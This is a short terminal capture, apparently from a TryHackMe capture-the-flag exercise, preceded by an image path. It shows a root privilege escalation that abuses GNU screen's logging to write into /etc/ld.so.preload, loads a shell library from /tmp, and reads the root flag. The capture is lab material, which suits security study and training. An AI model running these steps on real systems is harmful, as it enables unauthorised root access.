 $cd /etc
$screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/lib_shell.so"
$screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] shell loaded!
No Sockets found in /tmp/screens/S-
$/tmp/root_sh
root@ubuntu:/etc# cat /root/root.txt
THM{ }
root@ubuntu:/etc#